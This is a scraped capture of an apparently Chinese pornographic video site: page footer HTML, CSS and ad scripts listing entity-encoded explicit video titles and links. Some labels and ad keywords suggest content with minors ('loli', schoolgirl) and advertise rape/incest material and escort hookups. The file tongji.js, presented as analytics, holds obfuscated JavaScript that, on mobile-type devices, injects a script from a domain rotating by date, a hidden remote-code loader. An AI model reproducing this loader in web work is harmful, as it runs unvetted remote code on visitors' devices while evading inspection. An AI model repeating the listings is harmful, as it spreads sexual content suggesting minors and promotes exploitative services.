title="&#20813;&#36153;&#30475;&#25630;&#40644;&#35270;&#39057;&#95;&#27431;&#32654;&#19968;&#32423;&#29255;&#32593;&#22336;"> &#20813;&#36153;&#30475;&#25630;&#40644;&#35270;&#39057;&#95;&#27431;&#32654;&#19968;&#32423;&#29255;&#32593;&#22336; </a></h2></li><li class="mb15 123"><a href="/t12p20251227v54467.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/20231205/1600509094-ipx146pl.jpg!320x216.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#26085;&amp;#38889;&amp;#31934;&amp;#21697;&amp;#33394;&amp;#95;&amp;#22269;&amp;#20135;&amp;#40644;&amp;#33394;&amp;#32593;"><span class="ico-left">&#33821;&#33673;&#23569;&#22899;</span></a><h2 class="rows-2 f-14"><a href="/t12p20251227v54467.html" title="&#26085;&#38889;&#31934;&#21697;&#33394;&#95;&#22269;&#20135;&#40644;&#33394;&#32593;"> &#26085;&#38889;&#31934;&#21697;&#33394;&#95;&#22269;&#20135;&#40644;&#33394;&#32593; </a></h2></li><li class="mb15 123"><a href="/t12p20251227v67080.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/20240717-1/0998871b1bb0526fd4bd05d910a25f81.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#22269;&amp;#20135;&amp;#31934;&amp;#21697;&amp;#31119;&amp;#21033;&amp;#21320;&amp;#22812;&amp;#22312;&amp;#32447;&amp;#35266;&amp;#30475;&amp;#95;&amp;#26085;&amp;#38889;&amp;#20013;&amp;#25991;&amp;#23383;&amp;#24149;&amp;#19968;&amp;#21306;"><span class="ico-left">&#33821;&#33673;&#23569;&#22899;</span></a><h2 class="rows-2 f-14"><a href="/t12p20251227v67080.html" title="&#22269;&#20135;&#31934;&#21697;&#31119;&#21033;&#21320;&#22812;&#22312;&#32447;&#35266;&#30475;&#95;&#26085;&#38889;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;"> &#22269;&#20135;&#31934;&#21697;&#31119;&#21033;&#21320;&#22812;&#22312;&#32447;&#35266;&#30475;&#95;&#26085;&#38889;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306; </a></h2></li><li class="mb15 123"><a href="/t12p20251227v111079.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/20250508-1/e4b446589e3607cbb7634346e7e84600.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#20037;&amp;#20037;&amp;#20037;&amp;#20037;&amp;#20037;&amp;#20037;&amp;#20037;&amp;#24433;&amp;#35270;&amp;#95;&amp;#26085;&amp;#26412;&amp;#30005;&amp;#24433;&amp;#24615;&amp;#29983;&amp;#27963;&amp;#49;"><span class="ico-left">&#33821;&#33673;&#23569;&#22899;</span></a><h2 class="rows-2 f-14"><a href="/t12p20251227v111079.html" title="&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#24433;&#35270;&#95;&#26085;&#26412;&#30005;&#24433;&#24615;&#29983;&#27963;&#49;"> &#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#24433;&#35270;&#95;&#26085;&#26412;&#30005;&#24433;&#24615;&#29983;&#27963;&#49; </a></h2></li><script type="text/javascript" src="/ok/splb.script"></script></ul></div></div></div></div><div class="123 copy ta-c 123"><div class="123 tx-wide 123"><marquee> 本站热门搜索： <a href="/search/&#32654;&#22899;&#38706;&#20986;&#35753;&#30007;&#29983;&#25545;&#20813;&#36153;.html">&#32654;&#22899;&#38706;&#20986;&#35753;&#30007;&#29983;&#25545;&#20813;&#36153;</a> | <a href="/search/&#26085;&#20135;&#31895;&#21448;&#29467;&#21448;&#29245;&#21448;&#40644;&#30340;&#35270;&#39057;.html">&#26085;&#20135;&#31895;&#21448;&#29467;&#21448;&#29245;&#21448;&#40644;&#30340;&#35270;&#39057;</a> | <a href="/search/&#27431;&#32654;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;.html">&#27431;&#32654;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;</a> | <a href="/search/&#20146;&#22068;&#33073;&#20869;&#34915;&#20869;&#35044;&#25720;&#23617;&#32929;.html">&#20146;&#22068;&#33073;&#20869;&#34915;&#20869;&#35044;&#25720;&#23617;&#32929;</a> | <a href="/search/&#25170;&#24320;&#106;&#107;&#30333;&#19997;&#32769;&#24072;&#20869;&#35044;&#36827;&#20837;.html">&#25170;&#24320;&#106;&#107;&#30333;&#19997;&#32769;&#24072;&#20869;&#35044;&#36827;&#20837;</a> | <a href="/search/&#26085;&#38889;&#27431;&#32654;&#20122;&#27954;&#32508;&#21512;.html">&#26085;&#38889;&#27431;&#32654;&#20122;&#27954;&#32508;&#21512;</a> | <a href="/search/&#57;&#49;&#32670;&#32670;&#32593;&#31449;.html">&#57;&#49;&#32670;&#32670;&#32593;&#31449;</a> | <a href="/search/&#21464;&#24577;&#32905;&#27745;&#110;&#112;&#39640;&#104;&#20844;&#20132;&#98;&#108;.html">&#21464;&#24577;&#32905;&#27745;&#110;&#112;&#39640;&#104;&#20844;&#20132;&#98;&#108;</a> | <a href="/search/&#38889;&#22269;&#19968;&#32423;&#29255;&#20013;&#25991;&#23383;&#24149;.html">&#38889;&#22269;&#19968;&#32423;&#29255;&#20013;&#25991;&#23383;&#24149;</a> | <a href="/search/&#39321;&#34121;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;.html">&#39321;&#34121;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;</a> | <a href="/search/&#22312;&#32447;&#20813;&#36153;&#25104;&#20154;&#32593;.html">&#22312;&#32447;&#20813;&#36153;&#25104;&#20154;&#32593;</a> | <a href="/search/&#33655;&#20848;&#26497;&#21697;&#23569;&#22919;.html">&#33655;&#20848;&#26497;&#21697;&#23569;&#22919;</a> | <a href="/search/&#57;&#49;&#20061;&#33394;&#35270;&#39057;.html">&#57;&#49;&#20061;&#33394;&#35270;&#39057;</a> | <a href="/search/&#21999;&#21834;&#36731;&#28857;&#35270;&#39057;.html">&#21999;&#21834;&#36731;&#28857;&#35270;&#39057;</a> | <a href="/search/&#102;&#114;&#101;&#101;&#24615;&#24847;&#22823;&#21033;&#32769;&#22919;&#98;&#98;&#119;&#104;&#100;.html">&#102;&#114;&#101;&#101;&#24615;&#24847;&#22823;&#21033;&#32769;&#22919;&#98;&#98;&#119;&#104;&#100;</a> | <a href="/search/&#42;&#42;&#27611;&#29255;&#42;&#42;&#22269;&#20135;&#22827;&#22971;.html">&#42;&#42;&#27611;&#29255;&#42;&#42;&#22269;&#20135;&#22827;&#22971;</a> | <a href="/search/&#22269;&#20135;&#31934;&#21697;&#22919;&#22899;&#19968;&#20108;&#19977;&#21306;.html">&#22269;&#20135;&#31934;&#21697;&#22919;&#22899;&#19968;&#20108;&#19977;&#21306;</a> | <a href="/search/&#26085;&#26412;&#19977;&#32423;&#38889;&#22269;&#19977;&#32423;&#22312;&#32447;&#35266;&#30475;.html">&#26085;&#26412;&#19977;&#32423;&#38889;&#22269;&#19977;&#32423;&#22312;&#32447;&#35266;&#30475;</a> | <a href="/search/&#22269;&#20135;&#35270;&#39057;&#25104;&#20154;.html">&#22269;&#20135;&#35270;&#39057;&#25104;&#20154;</a> | <a href="/search/&#20122;&#27954;&#19968;&#32423;&#31934;&#21697;&#35270;&#39057;.html">&#20122;&#27954;&#19968;&#32423;&#31934;&#21697;&#35270;&#39057;</a> | </marquee><div><p><span class="tx-c2 123">广告合作(纸飞机)：</span><span style="color:#ff5b83">TG:@</span></p><p><span class="tx-c2 123">地址发布(点击获取)：</span><span style="color:#ff5b83">jjxxxav.com[JJXXXAV]</span></p><p><span class="tx-c2 123">邮箱发布(点击发送)：</span><span style="color:#ff5b83">牢记本站域名wwww.jjxxxav.com谨防走失！</span></p></div><p><span class="tx-c2 123">&#37165;&#37325;&#32882;&#26126;&#65306;</span>&#26412;&#31449;&#26576;&#20123;&#20839;&#23481;&#21487;&#33021;&#19981;&#36969;&#26044;&#26410;&#25104;&#24180;&#20154;&#28687;&#35261;&#65292;&#22914;&#26524;&#24744;&#25152;&#22312;&#22283;&#23478;&#27861;&#20196;&#31105;&#27490;&#35370;&#21839;&#12289;&#25110;&#26410;&#28415;&#49;&#56;&#35531;&#38626;&#38283;&#26412;&#31449;&#65281;<br> &#26412;&#31449;&#27512;&#39006;&#28858;&#38480;&#21046;&#32026;&#12289;&#38480;&#23450;&#28858;&#25104;&#24180;&#32773;&#24050;&#20855;&#26377;&#23436;&#25972;&#34892;&#28858;&#33021;&#21147;&#19988;&#39000;&#25509;&#21463;&#26412;&#31449;&#20839;&#24433;&#38899;&#20839;&#23481;&#12289;&#21450;&#21508;&#38917;&#26781;&#27454;&#20043;&#32178;&#21451;&#25165;&#21487;&#28687;&#35261;&#12290;&#26412;&#31449;&#24405;&#20687;&#22343;&#30001;&#26412;&#31449;&#21407;&#21019;&#24405;&#21046;&#65292;&#26410;&#32463;&#20801;&#35768;&#31105;&#27490;&#36716;&#32;&#36733;&#21806;&#21334;&#65281;&#26412;&#31449;&#35270;&#39057;&#22343;&#19981;&#21547;&#20799;&#31461;&#20869;&#23481;&#65292;&#22914;&#26524;&#24744;&#21457;&#29616;&#26412;&#31449;&#30340;&#26576;&#20123;&#20869;&#23481;&#19981;&#21512;&#36866;&#65292;&#25110;&#32773;&#26576;&#32;&#20123;&#20869;&#23481;&#20405;&#29359;&#20102;&#24744;&#30340;&#30340;&#29256;&#26435;&#35831;&#32852;&#31995;&#25105;&#20204;&#21024;&#38500;&#65281; </p><p class="margin-0 123">JJXXXAV - 專註精品，不忘初心！</p><p><a href="/rss_1.xml" target="_blank">RSS订阅1</a><span> - </span><a href="/sitemap.xml" target="_blank">百度蜘蛛</a><span> - </span><a href="/sitemap.xml" target="_blank">百度移动蜘蛛</a><span> - </span><a href="/sitemap.xml" target="_blank">谷歌地图</a><span> - </span><a href="/sitemap.xml" target="_blank">神马爬虫</a><span> - </span><a href="/sitemap.xml" target="_blank">搜狗蜘蛛</a><span> - </span><a href="/sitemap.xml" target="_blank">奇虎地图</a><span> - </span><a href="/sitemap.xml" target="_blank">必应爬虫</a><span> - </span><a href="/robots.txt" target="_blank">robots</a></p><ul class="myui-extra clearfix 123"><li><a class="backtop 123" href="javascript:scroll(0,0)" title="返回顶部" style="display: none;"><i class="backtop-icon">∧</i></a></li></ul><script src="/template/default/static/js/js.js"></script><script src="/static/js/tongji.js"></script></div></div><script src="/gg/lm39.js"></script></body></html> 

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sat27.ggai12270cp.com/1766802367526.GExaSbRvrFRkWgM7K24bRh.1858.jpg?1766802367526
body_size: -74
content:
is bot

--- FILE ---
content_type: text/css
request_url: http://www.nczgsy.com/template/default/static/css/iconfont_1.css
body_size: 266
content:

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-duoyuyan:before {
  content: "\e654";
}

.icon-language:before {
  content: "\e60b";
}

.icon-language-copy:before {
  content: "\e8cd";
}

.icon-language-copy1:before {
  content: "\e8ce";
}

.icon-remen:before {
  content: "\e8c9";
}

.icon-remen-copy:before {
  content: "\e8ca";
}

.icon-remen-copy1:before {
  content: "\e8cb";
}

.icon-huomiao-xianxing-copy:before {
  content: "\e8cc";
}

.icon-fill_xiaohuomiao:before {
  content: "\e631";
}

.icon-huomiao-xianxing:before {
  content: "\e63c";
}



--- FILE ---
content_type: text/css
request_url: http://www.nczgsy.com/template/default/static/css/tc.css
body_size: 564
content:
        /* 弹窗的遮罩层 */
        .modal-overlay {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background-color: rgba(0, 0, 0, 0.5);
            z-index: 999;
        }

        /* 弹窗主体 */
        .modal {
            display: none;
            position: fixed;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            width: 300px;
            background: #fff;
            border-radius: 10px;
            box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
            z-index: 1000;
            overflow: hidden;
        }

        /* 弹窗头部样式 */
        .modal-header {
            padding: 10px;
            background: #007bff;
            color: #fff;
            font-size: 18px;
            font-weight: bold;
            text-align: center;
        }

        /* 弹窗内容 */
        .modal-content {
            padding: 20px;
            font-size: 16px;
            text-align: center;
        }

        /* 弹窗关闭按钮 */
        .modal-footer {
            display: flex;
            justify-content: center;
            padding: 10px;
            background: #f1f1f1;
        }

        .close-btn {
            padding: 8px 16px;
            font-size: 14px;
            color: #fff;
            background: #007bff;
            border: none;
            border-radius: 5px;
            cursor: pointer;
        }

        .close-btn:hover {
            background: #0056b3;
        }

        /* 显示弹窗 */
        .modal.show,
        .modal-overlay.show {
            display: block;
        }

--- FILE ---
content_type: application/javascript
request_url: http://www.nczgsy.com/ok/splb.script
body_size: 736
content:


document.writeln("<li class='mb15'>");
document.writeln("<a href='http://mmsp79bf.tzymbf2.com' target='_blank' class='img-box  ' data-ratio='60'>");
document.writeln("<img src='https://img.erpweb.eu.org/imgs/2025/10/f3b685944dd80006.gif' alt='&#31169;&#23494;&#35270;&#39057;&#45;&#33394;&#32508;&#21512;&#26080;&#30721;&#97;&#118;'><span class='ico-left'></span>");
document.writeln("</a>");
document.writeln("<h2 class='rows-2 f-14'><a href='http://mmsp79bf.tzymbf2.com' target='_blank'>&#31169;&#23494;&#35270;&#39057;&#45;&#33394;&#32508;&#21512;&#26080;&#30721;&#97;&#118;</a></h2>");
document.writeln("</li>");
document.writeln("<li class='mb15'>");
document.writeln("<a href='http://ailb686rt.tzymbf1.com' target='_blank' class='img-box  ' data-ratio='60'>");
document.writeln("<img src='https://i1.wp.com/img.erpweb.eu.org/imgs/2025/10/9b45d361aafb26bb.gif' alt='&#33821;&#21340;&#45;&#23556;&#20116;&#26376;&#97;&#118;&#22312;&#32447;'><span class='ico-left'></span>");
document.writeln("</a>");
document.writeln("<h2 class='rows-2 f-14'><a href='http://ailb686rt.tzymbf1.com' target='_blank'>&#33821;&#21340;&#45;&#23556;&#20116;&#26376;&#97;&#118;&#22312;&#32447;</a></h2>");
document.writeln("</li>");
document.writeln("<li class='mb15'>");
document.writeln("<a href='http://yaopa88y.tzymbf3.com' target='_blank' class='img-box  ' data-ratio='60'>");
document.writeln("<img src='http://ewf.995820733.xyz/y/c/uusp2.jpg' alt='&#50;&#48;&#50;&#53;&#26368;&#26032;&#29245;&#29255;&#20813;&#36153;&#30475;&#45;&#25163;&#26426;&#30475;&#29255;&#20154;&#20154;&#25805;'><span class='ico-left'></span>");
document.writeln("</a>");
document.writeln("<h2 class='rows-2 f-14'><a href='http://yaopa88y.tzymbf3.com' target='_blank'>&#50;&#48;&#50;&#53;&#26368;&#26032;&#29245;&#29255;&#20813;&#36153;&#30475;&#45;&#25163;&#26426;&#30475;&#29255;&#20154;&#20154;&#25805;</a></h2>");
document.writeln("</li>");
document.writeln("<li class='mb15'>");
document.writeln("<a href='http://yaopa88y.tzymbf3.com' target='_blank' class='img-box  ' data-ratio='60'>");
document.writeln("<img src='http://ewf.995820733.xyz/y/c/fm1.gif' alt='&#21320;&#22812;&#31934;&#21697;&#32654;&#22899;&#20037;&#20037;&#20037;&#20037;&#97;&#118;&#31119;&#21033;'><span class='ico-left'></span>");
document.writeln("</a>");
document.writeln("<h2 class='rows-2 f-14'><a href='http://yaopa88y.tzymbf3.com' target='_blank'>&#21320;&#22812;&#31934;&#21697;&#32654;&#22899;&#20037;&#20037;&#20037;&#20037;&#97;&#118;&#31119;&#21033;</a></h2>");
document.writeln("</li>");
document.writeln("<li class='mb15'>");
document.writeln("<a href='http://qddc8q.0u8t.top' target='_blank' class='img-box  ' data-ratio='60'>");
document.writeln("<img src='https://p1.meituan.net/image/9655d972c355a851323fd5a34a33f58c200891.gif' alt='&#22269;&#20135;&#20262;&#23376;&#20262;&#23545;&#30333;&#35270;&#39057;'><span class='ico-left'></span>");
document.writeln("</a>");
document.writeln("<h2 class='rows-2 f-14'><a href='http://qddc8q.0u8t.top' target='_blank'>&#22269;&#20135;&#20262;&#23376;&#20262;&#23545;&#30333;&#35270;&#39057;</a></h2>");
document.writeln("</li>");
document.writeln("<li class='mb15'>");
document.writeln("<a href='http://dyzb08.5y8c.top' target='_blank' class='img-box  ' data-ratio='60'>");
document.writeln("<img src='https://asv.xn--xhq326aj6yqpw.com/e20250927_1646_2.gif' alt='&#20013;&#25991;&#23383;&#24149;&#25353;&#25705;&#20570;&#29232;'><span class='ico-left'></span>");
document.writeln("</a>");
document.writeln("<h2 class='rows-2 f-14'><a href='http://dyzb08.5y8c.top' target='_blank'>&#20013;&#25991;&#23383;&#24149;&#25353;&#25705;&#20570;&#29232;</a></h2>");
document.writeln("</li>");


--- FILE ---
content_type: application/javascript
request_url: http://www.nczgsy.com/static/js/tongji.js
body_size: 1350
content:

var _mtj = _mtj || [];
  (function () {
  var mtj = document.createElement("script");
  mtj.src = "https://node90.aizhantj.com:21233/tjjs/?k=2ht1t6px7le";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(mtj, s);
  })();
  
document.write ('<script type="text/javascript"  src="https://js.users.51.la/21959573.js"></script>');

(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "GExaSbRvrFRkWgM7K24bRh", "1858", "2", "https://{weekday}.ggai{date}cp.com/");

--- FILE ---
content_type: application/javascript
request_url: http://www.nczgsy.com/ok/dingbuwenzi.script
body_size: 686
content:


document.writeln("<div class='txtguanggao'>");
document.writeln("<a href='https://sds2.xiaohs.cc/123/' target='_blank' rel='nofollow'>&#22269;&#20135;&#35270;&#39057;</a>");
document.writeln("<a href='https://sds2.xiaohs.cc/123/' target='_blank' rel='nofollow'>&#20013;&#25991;&#23383;&#24149;</a>");
document.writeln("<a href=' https://sds2.xiaohs.cc/123/' target='_blank' rel='nofollow'>&#39640;&#28165;&#26080;&#30721;</a>");
document.writeln("<a href='https://sds2.xiaohs.cc/123/' target='_blank' rel='nofollow'>&#24378;&#22904;&#20081;&#20262;&#32;</a>");
document.writeln("<a href='http://ailb686rt.tzymbf1.com' target='_blank' rel='nofollow'>&#20813;&#36153;&#30475;&#29255;</a>");
document.writeln("<a href='http://ailb686rt.tzymbf1.com' target='_blank' rel='nofollow'>&#20813;&#36153;&#40644;&#29255;</a>");
document.writeln("<a href='http://ailb686rt.tzymbf1.com' target='_blank' rel='nofollow'>&#20813;&#36153;&#33394;&#31449;</a>");
document.writeln("<a href='http://ailb686rt.tzymbf1.com' target='_blank' rel='nofollow'>&#20813;&#36153;&#35270;&#39057;</a>");
document.writeln("<a href='http://yaopa88y.tzymbf3.com' target='_blank' rel='nofollow'>&#24378;&#22904;&#20081;&#20262;</a>");
document.writeln("<a href='http://yaopa88y.tzymbf3.com' target='_blank' rel='nofollow'>&#20013;&#25991;&#23383;&#24149;</a>");
document.writeln("<a href='http://yaopa88y.tzymbf3.com' target='_blank' rel='nofollow'>&#26085;&#26412;&#26080;&#30721;</a>");
document.writeln("<a href='http://yaopa88y.tzymbf3.com' target='_blank' rel='nofollow'>&#20599;&#24773;&#25442;&#22971;</a>");
document.writeln("<a href='http://huangxj2.tzymxx2.com' target='_blank' rel='nofollow'>&#21516;&#22478;&#19978;&#38376;</a>");
document.writeln("<a href='http://huangxj2.tzymxx2.com' target='_blank' rel='nofollow'>&#20840;&#22269;&#32422;&#28846;</a>");
document.writeln("<a href='http://huangxj2.tzymxx2.com' target='_blank' rel='nofollow'>&#37051;&#23478;&#23567;&#22969;</a>");
document.writeln("<a href='http://huangxj2.tzymxx2.com' target='_blank' rel='nofollow'>&#28165;&#32431;&#33821;&#33673;</a>");
document.writeln("<a href='http://huan98ff.tzymxx2.com' target='_blank' rel='nofollow'>&#21516;&#22478;&#32422;&#29233;</a>");
document.writeln("<a href='http://huan98ff.tzymxx2.com' target='_blank' rel='nofollow'>&#20840;&#22269;&#31354;&#38477;</a>");
document.writeln("<a href='http://huan98ff.tzymxx2.com' target='_blank' rel='nofollow'>&#23398;&#22969;&#20860;&#32844;</a>");
document.writeln("<a href='http://huan98ff.tzymxx2.com' target='_blank' rel='nofollow'>&#23569;&#22919;&#33821;&#33673;</a>");
document.writeln("<a href='http://ym01.tzymxx2.com' target='_blank' rel='nofollow'>&#25143;&#22806;&#30452;&#25773;&#32;</a>");
document.writeln("<a href='http://ym01.tzymxx2.com' target='_blank' rel='nofollow'>&#30452;&#25773;&#22823;&#31168;</a>");
document.writeln("<a href='http://ym01.tzymxx2.com' target='_blank' rel='nofollow'>&#20570;&#29233;&#30452;&#25773;</a>");
document.writeln("<a href='http://ym01.tzymxx2.com' target='_blank' rel='nofollow'>&#33258;&#24944;&#30452;&#25773;</a>");
document.writeln("<a href='http://mmsp79bf.tzymbf2.com' target='_blank' rel='nofollow'>&#33258;&#24944;&#39640;&#28526;</a>");
document.writeln("<a href='http://mmsp79bf.tzymbf2.com' target='_blank' rel='nofollow'>&#28608;&#24773;&#22823;&#31168;</a>");
document.writeln("<a href='http://mmsp79bf.tzymbf2.com' target='_blank' rel='nofollow'>&#30495;&#20154;&#20570;&#29233;</a>");
document.writeln("<a href='http://mmsp79bf.tzymbf2.com' target='_blank' rel='nofollow'>&#22992;&#22969;&#21452;&#39134;</a>");
document.writeln("<a href='http://qddc8q.0u8t.top' target='_blank' rel='nofollow'>&#39640;&#28165;&#26080;&#30721;</a>");
document.writeln("<a href='http://qddc8q.0u8t.top' target='_blank' rel='nofollow'>&#23569;&#22919;&#21518;&#20837;</a>");
document.writeln("<a href='http://qddc8q.0u8t.top' target='_blank' rel='nofollow'>&#20813;&#36153;&#35266;&#30475;</a>");
document.writeln("<a href='http://qddc8q.0u8t.top' target='_blank' rel='nofollow'>&#26080;&#22871;&#20869;&#23556;</a>");
document.writeln("<a href='http://dyzb08.5y8c.top' target='_blank' rel='nofollow'>&#25143;&#22806;&#30452;&#25773;</a>");
document.writeln("<a href='http://dyzb08.5y8c.top' target='_blank' rel='nofollow'>&#24481;&#22992;&#30452;&#25773;</a>");
document.writeln("<a href='http://dyzb08.5y8c.top' target='_blank' rel='nofollow'>&#33821;&#33673;&#30452;&#25773;</a>");
document.writeln("<a href='http://dyzb08.5y8c.top' target='_blank' rel='nofollow'>&#36947;&#20855;&#30452;&#25773;</a>");
document.writeln("</div>");
